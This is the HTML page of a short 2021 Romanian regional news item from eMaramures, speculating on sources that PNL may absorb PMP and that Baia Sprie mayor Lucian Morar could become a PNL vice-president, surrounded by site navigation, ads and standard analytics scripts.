</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">PNL absoarbe PMP? Primarul Lucian Morar devine prim-vicepreşedinte PNL?</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/pnl-absoarbe-pmp-primarul-lucian-morar-devine-prim-vicepresedinte-pnl/" data-wpel-link="internal">2 noiembrie 2021</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/politica/" rel="category tag" data-wpel-link="internal">Politică</a>, <a href="https://www.emaramures.ro/category/stirile-zilei/" rel="category tag" data-wpel-link="internal">Știrile Zilei</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:77.2%"><img width="750" height="579" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="PNL absoarbe PMP? Primarul Lucian Morar devine prim-vicepreşedinte PNL?" data-src="https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar-750x579.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar-750x579.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar-300x232.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar-1024x791.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar-768x593.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar-1140x880.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2021/11/lucian-morar.jpg 1382w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fpnl-absoarbe-pmp-primarul-lucian-morar-devine-prim-vicepresedinte-pnl%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=PNL+absoarbe+PMP%3F+Primarul+Lucian+Morar+devine+prim-vicepre%C5%9Fedinte+PNL%3F%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fpnl-absoarbe-pmp-primarul-lucian-morar-devine-prim-vicepresedinte-pnl%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=PNL+absoarbe+PMP%3F+Primarul+Lucian+Morar+devine+prim-vicepre%C5%9Fedinte+PNL%3F&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fpnl-absoarbe-pmp-primarul-lucian-morar-devine-prim-vicepresedinte-pnl%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fpnl-absoarbe-pmp-primarul-lucian-morar-devine-prim-vicepresedinte-pnl%2F&title=PNL+absoarbe+PMP%3F+Primarul+Lucian+Morar+devine+prim-vicepre%C5%9Fedinte+PNL%3F" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div><p>Zile nesigure şi negre pentru România în ultimele luni! Acest lucru a cuprins şi zona politică şi administrativă! La nivel central suntem tot mai aproape de USL.2 prin guvernarea comuna a PNL şi PSD în viitoarele luni!<br />
Bomba mare vine pe dreapta conservatoare a politicii româneşti! PNL absoarbe PMP? Lucian Morar va fi cooptat prim-vicepreşedinte PNL Maramureş? Mergând mai departe se vorbeşte pe surse că Simona Cremene, consilier judeţean PMP, va deveni vicepreşedinte al CJ Maramureş în locul lui Radu Trufan! Dacă PSD intră la guvernare alături de PNL atunci al doilea vicepreşedinte al CJ Maramureş va deveni un consilier judeţean PSD! Se vorbeşte de Emil Ambruş!</p>
<p><strong>Deocamdată vă spunem doar atât: să nu spuneţi că nu v-am comunicat!</strong><br />
<strong>Doamne ajută!</strong></p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/lucian-morar/" rel="tag" data-wpel-link="internal">lucian morar</a><a href="https://www.emaramures.ro/tag/pmp/" rel="tag" data-wpel-link="internal">pmp</a><a href="https://www.emaramures.ro/tag/pnl/" rel="tag" data-wpel-link="internal">pnl</a><a href="https://www.emaramures.ro/tag/psd/" rel="tag" data-wpel-link="internal">psd</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/si-a-amenintat-sotia-cu-moartea-i-a-smuls-telefonul-din-mana-a-incalcat-de-nenumarate-de-ori-ordinul-de-protectie-a-fost-retinut-de-politistii-sigheteni/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Şi-a ameninţat soţia cu moartea, i-a smuls telefonul din mână, a încălcat de nenumărate de ori ordinul de protecţie. A fost reţinut de polițiștii sigheteni</h3>
        </a>
    
            <a href="https://www.emaramures.ro/sorin-grindeanu-presedinte-al-camerei-deputatilor-pentru-urmatoarele-doua-saptamani/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Sorin Grindeanu, președinte al Camerei Deputaților pentru următoarele două săptămâni</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/sorin-grindeanu-presedinte-al-camerei-deputatilor-pentru-urmatoarele-doua-saptamani/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Grindeanu pleacă din fruntea ANCOM, unde lua 10.000 de euro pe lună, şi revine în PSD" data-src="https://www.emaramures.ro/wp-content/uploads/2020/08/sorin-grindeanu-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/08/sorin-grindeanu-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/08/sorin-grindeanu-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/sorin-grindeanu-presedinte-al-camerei-deputatilor-pentru-urmatoarele-doua-saptamani/" data-wpel-link="internal">
                        Sorin Grindeanu, președinte al Camerei Deputaților pentru următoarele două săptămâni                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/sistemele-de-securitate-a-100-de-unitati-farmaceutice-din-judet-verificate-de-politisti/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Sistemele de securitate a 100 de unități farmaceutice din judeţ, verificate de polițiști" data-src="https://www.emaramures.ro/wp-content/uploads/2021/11/farmacie-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/11/farmacie-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/11/farmacie-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/sistemele-de-securitate-a-100-de-unitati-farmaceutice-din-judet-verificate-de-politisti/" data-wpel-link="internal">
                        Sistemele de securitate a 100 de unități farmaceutice din judeţ, verificate de polițiști                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pnl-absoarbe-pmp-primarul-lucian-morar-devine-prim-vicepresedinte-pnl/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='443793' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="af1795c43e" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="142"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_443793_0_697625b5a3115  normal " data-unique="jnews_module_443793_0_697625b5a3115">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_443793_0_697625b5a3115 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-443793 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_443793_1_697625b5a3f60  normal " data-unique="jnews_module_443793_1_697625b5a3f60">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501507 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/noapte-cu-alcoolemii-mari-pe-soselele-judetului-soferi-depistati-bauti-la-volan-in-cavnic-borsa-si-gardani/" data-wpel-link="internal">Noapte cu alcoolemii mari pe șoselele județului. Șoferi depistați băuți la volan în Cavnic, Borșa și Gârdani</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/noapte-cu-alcoolemii-mari-pe-soselele-judetului-soferi-depistati-bauti-la-volan-in-cavnic-borsa-si-gardani/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 25 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501506 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/accident-in-baia-sprie-provocat-de-un-sofer-care-conducea-cu-peste-0-90-mg-l-alcool-pur-in-aerul-expirat/" data-wpel-link="internal">Accident în Baia Sprie, provocat de un șofer care conducea cu peste 0.90 mg/l alcool pur în aerul expirat</a>
